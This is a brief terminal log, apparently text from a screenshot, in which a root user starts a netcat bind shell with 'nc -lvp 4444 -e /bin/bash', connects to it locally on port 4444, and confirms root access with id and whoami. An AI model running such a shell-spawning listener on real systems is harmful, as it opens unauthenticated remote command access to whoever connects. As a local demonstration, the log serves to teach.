 [root@iZuf6dkmdveonubm5b0a7iZ ~]# nc -lvp 4444 -e /bin/bash
Connection from 127.0.0.1:53078
[root@iZuf6dkmdveonubm5b0a7iZ ~]# nc 127.0.0.1 4444
[root@iZuf6dkmdveonubm5b0a7iZ ~]# nc 127.0.0.1 4444
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root